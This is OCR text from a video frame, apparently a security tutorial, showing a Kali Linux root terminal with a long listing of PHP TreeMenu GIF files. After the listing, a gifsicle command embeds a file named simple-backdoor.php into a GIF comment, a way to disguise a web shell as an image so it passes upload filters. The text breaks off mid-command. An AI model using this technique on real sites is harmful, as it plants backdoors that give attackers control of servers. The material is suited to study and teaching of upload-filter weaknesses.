 Player
Applications Places Terminal Thu 13:16 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads
./lib/php/data/HTML_TreeMenu/imagesAlt/branchtop.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/linebottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/folder-expanded.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/plus.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/plustop.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/minusbottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/plusbottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/line.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/minus.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/branchbottom.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/folder.gif
./lib/php/data/HTML_TreeMenu/imagesAlt/minustop.gif
./lib/php/data/HTML_TreeMenu/images/branch.gif
./lib/php/data/HTML_TreeMenu/images/branchtop.gif
./lib/php/data/HTML_TreeMenu/images/linebottom.gif
./lib/php/data/HTML_TreeMenu/images/folder-expanded.gif
./lib/php/data/HTML_TreeMenu/images/plus.gif
./lib/php/data/HTML_TreeMenu/images/plustop.gif
./lib/php/data/HTML_TreeMenu/images/minusbottom.gif
./lib/php/data/HTML_TreeMenu/images/plusbottom.gif
./lib/php/data/HTML_TreeMenu/images/line.gif
./lib/php/data/HTML_TreeMenu/images/minus.gif
./lib/php/data/HTML_TreeMenu/images/branchbottom.gif
./lib/php/data/HTML_TreeMenu/images/folder.gif
./lib/php/data/HTML_TreeMenu/images/minustop.gif
root@kali:/opt/lampp# cd /root/Downloads/
root@kali:~/Downloads# cp lib/php/doc/Tree/docs/TreeEditor/copy.gif .
cp: cannot stat 'lib/php/doc/Tree/docs/TreeEditor/copy.gif': No such file or directory
root@kali:~/Downloads# cp /lib/php/doc/Tree/docs/TreeEditor/copy.gif .
cp: cannot stat '/lib/php/doc/Tree/docs/TreeEditor/copy.gif': No such file or directory
root@kali:~/Downloads# cp /opt/lampp/lib/php/doc/Tree/docs/TreeEditor/copy.gif .
root@kali:~/Downloads# ls
copy.gif simple-backdoor.php test
root@kali:~/Downloads# gifsicle --comment "` tr '\n' ' ' < simple-backdoor.php `" < copy.gif > copy_two.gif
root@kali:~/Downloads# strings co